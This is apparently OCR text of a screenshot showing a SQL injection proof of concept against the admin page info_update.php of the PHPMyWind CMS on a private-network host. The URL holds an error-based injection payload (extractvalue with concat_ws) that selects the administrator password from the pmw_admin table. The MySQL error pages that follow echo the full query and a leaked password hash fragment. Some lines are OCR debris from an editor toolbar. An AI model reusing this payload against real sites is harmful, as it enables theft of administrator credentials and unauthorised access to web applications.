 不安全 | 192.168.32.136/admin/info_update.php?id=1%20AND%20id%20in%20(char(@`%27`),%20extractvalue(1,%20concat_ws(0x20,%200x5c,(select%20pass...
PHPMyWind安全警告：MySql Error!
错误文件：/admin/info_update.php
错误信息：XPATH syntax error: '\ c3284d0f94606de1fd2af172aba15b' Error sql: SELECT * FROM `pmw_info` WHERE `classid`=1 AND id in (char(@`\'`), extractvalue(1, concat_ws(0x20, 0x5c,(select password from pmw_admin limit
0,1))),char(@`\'`)) AND `mainid`=-1
修改单页信息
刷新
PHPMyWind安全警告：MySql Error!
错误文件：/admin/info_update.php
栏目名称：
错误信息：XPATH syntax error: '\ c3284d0f94606de1fd2af172aba15b' Error sql: SELECT `classname` FROM `pmw_infoclass` WHERE `id`=1 AND id in (char(@`\'`),
extractvalue(1, concat_ws(0x20, 0x5c,(select password from pmw_admin limit 0,1))),char(@`\'`))
带*号表示为必填项
H1 F тT A A B I U ABC
内 容：
缩略图片：
上传
更新时间：
2019-09-01 21:23:50